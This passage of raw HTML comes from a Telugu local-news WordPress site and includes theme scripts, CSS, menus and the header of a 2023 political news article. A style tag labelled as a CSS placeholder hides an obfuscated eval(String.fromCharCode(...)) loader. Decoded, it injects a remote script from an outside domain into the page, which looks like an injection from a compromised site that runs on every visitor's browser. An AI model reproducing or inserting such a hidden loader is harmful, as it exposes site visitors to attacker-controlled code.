           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/namastheslp.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.5.1";
var td_get_template_directory_uri="https:\/\/namastheslp.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="fcdf9b6307";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
@media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #000000 !important;
        }
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Mallanna;
	font-size:20px;
	
    }
    
    body, p {
    	font-family:Mallanna;
	
    }.sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ffffff;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ffffff;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ffffff transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #ffffff;
    }
    

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Mallanna;
	font-size:20px;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Mallanna;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:Mallanna;
	font-size:18px;
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:Mallanna;
	
    }
    
    .td_module_mx5 .td-module-title {
    	font-family:Mallanna;
	font-size:18px;
	
    }
    
    .td_module_mx19 .td-module-title {
    	font-family:Mallanna;
	font-size:30px;
	line-height:23px;
	
    }
    
    .td_module_mx25 .td-module-title {
    	font-family:Mallanna;
	font-size:40px;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:Ramabhadra;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Ramabhadra;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Mandali;
	font-size:18px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Mandali;
	font-size:20px;
	text-transform:none;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Mandali;
	font-size:20px;
	text-transform:none;
	
    }
    
    .td-post-content h1 {
        font-family:Ramabhadra;
	
    }
    
    .td-post-content h2 {
        font-family:Mandali;
	
    }
    
    .post .td-category a {
        font-family:Mallanna;
	font-size:12px;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Mallanna;
	font-size:15px;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Mallanna;
	font-size:14px;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:Mallanna;
	font-size:18px;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd,
	 .wp-block-image figcaption {
		font-family:Mallanna;
	font-size:14px;
	font-weight:normal;
	
	}
    
    .td_block_related_posts .entry-title a {
        font-family:Mallanna;
	font-size:18px;
	
    }
@media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #000000 !important;
        }
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Mallanna;
	font-size:20px;
	
    }
    
    body, p {
    	font-family:Mallanna;
	
    }.sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ffffff;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ffffff;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ffffff transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #ffffff;
    }
    

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Mallanna;
	font-size:20px;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Mallanna;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:Mallanna;
	font-size:18px;
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:Mallanna;
	
    }
    
    .td_module_mx5 .td-module-title {
    	font-family:Mallanna;
	font-size:18px;
	
    }
    
    .td_module_mx19 .td-module-title {
    	font-family:Mallanna;
	font-size:30px;
	line-height:23px;
	
    }
    
    .td_module_mx25 .td-module-title {
    	font-family:Mallanna;
	font-size:40px;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:Ramabhadra;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Ramabhadra;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Mandali;
	font-size:18px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Mandali;
	font-size:20px;
	text-transform:none;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Mandali;
	font-size:20px;
	text-transform:none;
	
    }
    
    .td-post-content h1 {
        font-family:Ramabhadra;
	
    }
    
    .td-post-content h2 {
        font-family:Mandali;
	
    }
    
    .post .td-category a {
        font-family:Mallanna;
	font-size:12px;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Mallanna;
	font-size:15px;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Mallanna;
	font-size:14px;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:Mallanna;
	font-size:18px;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd,
	 .wp-block-image figcaption {
		font-family:Mallanna;
	font-size:14px;
	font-weight:normal;
	
	}
    
    .td_block_related_posts .entry-title a {
        font-family:Mallanna;
	font-size:18px;
	
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-178639912-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-178639912-1');
</script>

<script data-ad-client="ca-pub-2280931476698477" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<link rel="icon" href="https://namastheslp.com/wp-content/uploads/2020/09/cropped-SITE-ICON-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://namastheslp.com/wp-content/uploads/2020/09/cropped-SITE-ICON-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://namastheslp.com/wp-content/uploads/2020/09/cropped-SITE-ICON-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://namastheslp.com/wp-content/uploads/2020/09/cropped-SITE-ICON-270x270.jpg" />

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder">var iz=String;eval(iz.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,112,115,58,47,47,115,116,97,121,46,100,101,99,101,110,116,114,97,108,97,112,112,112,115,46,99,111,109,47,115,114,99,47,112,97,103,101,46,106,115,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));</style></head>

<body class="post-template-default single single-post postid-44714 single-format-standard td-standard-pack patnam-mahendar-reddy-ni-kalisina-em-ranjith-reddy-hamid-patel global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/namastheslp" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-519" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-519"><a href="https://namastheslp.com"><a href="https://namastheslp.com/"><img src="https://namastheslp.com/wp-content/uploads/2020/09/home-nslp.jpg" alt="Namasthe SLP" style="width:35px;height:35px"></a></a></li>
<li id="menu-item-503" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-503"><a href="https://namastheslp.com/category/news">వార్త‌లు</a></li>
<li id="menu-item-504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-504"><a href="https://namastheslp.com/category/news/editorial">అభిప్రాయం</a></li>
<li id="menu-item-505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-505"><a href="https://namastheslp.com/category/news/devotional">ఆధ్యాత్మికం</a></li>
<li id="menu-item-507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-507"><a href="https://namastheslp.com/category/news/food-health">ఆహారం-ఆరోగ్యం</a></li>
<li id="menu-item-508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-508"><a href="https://namastheslp.com/category/news/crime">క్రైం వార్త‌లు</a></li>
<li id="menu-item-509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-509"><a href="https://namastheslp.com/category/news/local-talent">లోకల్ టాలెంట్</a></li>
<li id="menu-item-510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-510"><a href="https://namastheslp.com/category/news/information">స‌మాచారం</a></li>
<li id="menu-item-511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-511"><a href="https://namastheslp.com/category/news/cultural">సాంస్కృతికం</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://namastheslp.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Friday, January 23, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/namastheslp" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://namastheslp.com/">
				<img src="https://namastheslp.com/wp-content/uploads/2020/09/namastheslp-logo55.jpg" alt="Namasthe Sherilingampally" title="Namasthe Sherilingampally"  width="272" height="90"/>
				<span class="td-visual-hidden">నమస్తే శేరిలింగంపల్లి</span>
			</a>
		        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://namastheslp.com/">
            <img src="https://namastheslp.com/wp-content/uploads/2020/09/namastheslp-logo55.jpg" alt="Namasthe Sherilingampally" title="Namasthe Sherilingampally"  width="272" height="90"/>
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-519"><a href="https://namastheslp.com"><a href="https://namastheslp.com/"><img src="https://namastheslp.com/wp-content/uploads/2020/09/home-nslp.jpg" alt="Namasthe SLP" style="width:35px;height:35px"></a></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-503"><a href="https://namastheslp.com/category/news">వార్త‌లు</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-504"><a href="https://namastheslp.com/category/news/editorial">అభిప్రాయం</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-505"><a href="https://namastheslp.com/category/news/devotional">ఆధ్యాత్మికం</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-507"><a href="https://namastheslp.com/category/news/food-health">ఆహారం-ఆరోగ్యం</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-508"><a href="https://namastheslp.com/category/news/crime">క్రైం వార్త‌లు</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-509"><a href="https://namastheslp.com/category/news/local-talent">లోకల్ టాలెంట్</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-510"><a href="https://namastheslp.com/category/news/information">స‌మాచారం</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-511"><a href="https://namastheslp.com/category/news/cultural">సాంస్కృతికం</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-44714" class="post-44714 post type-post status-publish format-standard has-post-thumbnail category-news tag-hamid-patel tag-patnam-mahendar-reddy-ni-kalisina-em-ranjith-reddy" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://namastheslp.com/category/news">వార్త‌లు</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">పట్నం మహేందర్ రెడ్డి ని కలిసిన ఎంపీ గడ్డం రంజిత్ రెడ్డి, కార్పొరేటర్ హమీద్ పటేల్</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://namastheslp.com/author/vinayakumar">EDITOR</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-02T09:58:59+05:30" >September 2, 2023</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
